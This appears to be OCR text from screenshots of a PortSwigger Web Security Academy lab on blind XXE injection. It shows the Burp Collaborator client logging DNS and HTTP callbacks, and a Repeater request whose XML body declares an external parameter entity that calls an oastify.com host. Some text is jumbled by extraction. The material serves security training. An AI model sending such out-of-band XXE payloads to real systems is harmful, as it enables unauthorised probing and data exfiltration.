 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own
testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2023-Feb-14 16:42:48 UTC DNS 8bkjkzuczie7f8yiooilk6010s6iu7
2 2023-Feb-14 16:42:48 UTC DNS 8bkjkzuczie7f8yiooilk6010s6iu7
3 2023-Feb-14 16:42:48 UTC HTTP 8bkjkzuczie7f8yiooilk6010s6iu7
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 34.253.173.2 at 2023-Feb-14 16:42:48 UTC.
Close
any
dry
an
so
you can always sell them on, or add to your existing decor with a brand new, exotic, art collection.
We have had incredible feedback for this product, and have been reliably informed that the frames are fully
recyclable and have been used in a wide range of DIY projects. Be the envy of your friends and family as they
witness your exploits running with photobombing wild horses or apparently dancing with a giraffe (this one is a
particularly large canvas). What are you waiting for? Be the person you really want to be today!
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
2 × +
Send Cancel < > Target: https://0a740041046a4382c407382b001f00c6.we... HTTP/1
Request
Pretty Raw Hex \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a740041046a4382c407382b001f00c6.web-sec
urity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a740041046a4382c407382b001f00c6.web-sec
urity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY % xxe SYSTEM
"http://8bkjkzuczie7f8yiooilk6010s6iu7.oastify
.com"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 400 Bad Request
2 Content-Type:
application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Search... 0 matches
INSPECTOR